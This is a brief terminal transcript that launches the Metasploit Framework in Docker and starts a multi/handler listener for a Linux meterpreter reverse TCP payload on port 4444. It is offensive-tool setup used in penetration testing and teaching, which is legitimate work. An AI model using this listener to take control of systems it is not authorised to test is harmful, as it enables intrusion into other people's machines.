 $
$ docker run --rm -ti -p :4444:4444 metasploitframework/metasploit-framework
METASPLOIT
=[ metasploit v6.0.10-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing docker/msfconsole.rc for ERB directives.
[*] resource (docker/msfconsole.rc)> Ruby Code (236 bytes)
LHOST => 172.17.0.4
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST
LHOST =>
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to :4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444